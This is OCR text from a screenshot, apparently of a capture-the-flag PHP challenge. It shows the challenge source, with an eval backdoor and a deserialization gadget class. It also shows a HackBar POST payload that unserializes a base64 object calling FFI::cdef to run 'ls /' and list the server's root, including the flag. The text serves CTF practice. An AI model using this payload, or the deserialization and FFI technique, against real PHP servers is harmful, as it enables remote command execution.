 47.101.57.72:18888
不安全 | 47.101.57.72:18888
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class nsq{
protected $data = [
'ret' => null,
'func' => 'Bunny',
'arg' => 'WHOAMI'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __wakeup() {
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
}
if(isset($_POST[whoami])){
@eval($_POST[whoami]);
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18888/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=$res=unserialize(base64_decode('TzozOiJuc3EiOjE6e3M6NzoiACoAZGF0YSI7YTozOntzOjM6I
nJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czozNDoiaW50IHBocF9leGVjKGl
udCB0eXBlLCBjaGFyICpjbWQpOyI7fX0='));$res->__get("ret")->php_exec(3,"ls /");/*